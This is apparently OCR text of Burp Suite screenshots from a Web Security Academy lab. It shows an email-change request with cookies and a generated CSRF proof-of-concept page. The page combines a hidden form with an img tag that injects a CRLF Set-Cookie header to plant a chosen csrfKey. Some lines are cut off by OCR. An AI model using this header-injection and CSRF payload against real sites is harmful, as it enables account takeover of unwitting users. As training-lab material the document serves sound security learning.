 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host : acb21fc81e67e6dfc0060ef800e300e3.web-security-academy.net
3 Cookie : session =TMnrbdY77DSgyMv01LCqGP87S4qvkiC9 ; csrfKey =
nkgjLszvq2egQZ2PkWMAWWiAA41EpMcy ; session=GOVlLzNIHRot11N9CaF8R1e9V7oYjMl7 ;
LastSearchTerm =hat
4 Content-Length : 59
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://acb21fc81e67e6dfc0060ef800e300e3.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.67 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://acb21fc81e67e6dfc0060ef800e300e3.web-security-academy.net/my-account?id=wi
ener
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : close
22
23 email=abc%40qdwef.com &csrf=zkiQEEIwWGey2pKn3IGnJoro9XjNc3qq
CSRF PoC generator
Request to: https://acb21fc81e67e6dfc0060ef800e300e3.web-security-academy.net
Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host : acb21fc81e67e6dfc0060ef800e300e3.web-security-academy.net
3 Cookie : session =TMnrbdY77DSgyMv01LCqGP87S4qvkiC9 ; csrfKey =nkgjLszvq2egQZ2PkWMAWWiAA41EpMcy ; session =
GOVlLzNIHRot11N9CaF8R1e9V7oYjMl7 ; LastSearchTerm =hat
4 Content-Length : 59
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
INSPECTOR
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState ('', '', '/')</script>
5 <form action="https://acb21fc81e67e6dfc0060ef800e300e3.web-security-academy.net/my-account/change-email " method="POST
6 <input type="hidden" name="email" value="abc&#64;qdwef&#46;com " />
7 <input type="hidden" name="csrf" value="oiGElh8VpfO9PS4C4BilVTCgfAxgAdeU " />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="https://acb21fc81e67e6dfc0060ef800e300e3.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrfKey=18siehI5NYGyxO0
11 </body>
12 </html>
13